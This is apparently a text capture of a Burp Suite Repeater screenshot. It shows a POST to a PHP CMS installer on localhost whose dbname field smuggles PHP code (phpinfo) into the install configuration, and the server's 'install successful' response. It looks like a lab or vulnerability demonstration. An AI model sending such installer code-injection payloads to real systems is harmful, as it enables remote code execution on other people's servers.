 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /install/install.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://127.0.0.1/install/install.php
Cookie: PHPSESSID=02aea5c7c910432a5c9f6d9c2dcce93f
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 105
dbhost=localhost&dbuser=root&dbpass= &dbname=expa;--
-";phpinfo();//&Submit=%E5%AE%89%E8%A3%9D
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</li>
<li>
<a href="/index.php?module=about">關於<span></a>
</li>
</ul>
<form class="navbar-form navbar-left" action="/search.php" method="get">
<input type="text" name="search" class="form-control col-lg-8" placeholder="搜索留言">
</form>
<ul class="nav navbar-nav navbar-right">
<li><a href="/user/login.php">登录</a></li>
<li><a href="/user/reg.php">注册</a></li>
</ul>
</div>
</div>
</div>
<br />
<div class="container">
<div
id="ourhp_er"><h1>系統環境</h1><p>服務器操作系統:&nbsp;....................................................................
&nbsp;WINNT</p><p>Web
服務器:&nbsp;....................................................&nbsp;nginx/1.15.11</p><p>PHP
版本:&nbsp;....................................................................&nbsp;5.2.17</p><p>MySQL
版本:&nbsp;....................................................................&nbsp;OK</p><p>Zlib
支持:&nbsp;....................................................................&nbsp;OK</p><p>GD2
支持:&nbsp;....................................................................&nbsp;OK</p><p>Socket
支持:&nbsp;....................................................................&nbsp;OK</p><p>curl
支持:&nbsp;....................................................................&nbsp;OK</p><h1>目錄權限</h1><p>../sys&nbsp
;...................................................................&nbsp;<font
color='#00CC33'>可寫</font></p><p>../uploads&nbsp;...................................................................&nbsp;<f
ont
color='#00CC33'>可寫</font></p><script>if(!alert('安裝成功')){window.location.href='../index.php';}</script
>
? < + > Type a search term 0 matches
S 英